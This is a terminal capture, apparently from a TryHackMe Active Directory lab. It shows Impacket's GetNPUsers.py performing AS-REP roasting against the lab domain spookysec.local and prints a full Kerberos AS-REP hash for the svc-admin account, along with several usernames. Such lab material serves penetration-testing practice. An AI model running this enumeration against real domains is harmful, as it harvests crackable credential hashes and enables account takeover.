 (kali㉿kali)-[~/Documents/THM/Attacktive_Directory]
$ /opt/impacket/examples/GetNPUsers.py -usersfile user.txt -no-pass -dc-ip ad.thm spookysec.local/
Impacket v0.13.0.dev0+20250123.93325.ea242af1 - Copyright Fortra, LLC and its affiliated companies
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:d1facf4dc79f57be6d839716370678ff$61d5b73d71e46efbe1cb5cf96d9f8d74e631a16cb68f65534d3302adaab33cc053c38721235b
2958779187acbc811d526ad683971fa6dc0c971053118cfd018fc759813a35fb50832d12a3a454736ab885d0ec7518d0ed50879b2d7fd03095f3ebb580ae6302a687577d656c9630fe46
12fd04c26e4066fc72da24a37ff778264744ad309f865316d274f50a3b988231356e361b998dbd7a3518b25392e2ee7e961595a91a59b1434f370ba3abc04a8d7b3bc352dd8440f511b9
5212d132d2be29d71e67516594ca0aa1d74c9162e9032bb0d8bb8394e061d6d5531c0434eb72210ac762d378c97c7899c1f15be366d
[-] User James doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN doesn't have UF_DONT_REQUIRE_PREAUTH set